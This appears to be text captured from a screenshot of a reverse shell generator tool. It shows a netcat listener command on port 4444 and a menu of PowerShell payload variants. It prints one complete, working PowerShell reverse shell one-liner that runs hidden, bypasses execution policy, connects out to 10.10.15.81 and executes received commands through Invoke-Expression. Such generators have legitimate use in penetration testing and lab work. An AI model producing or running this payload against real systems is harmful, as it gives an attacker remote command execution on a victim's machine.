 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.15.81 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name power Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object
Net.Sockets.TCPClient('10.10.15.81', 4444);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object
IO.StreamWriter($NetworkStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};
$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream
'';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt
0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);
$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-
String}WriteToStream ($Output)}$StreamWriter.Close()"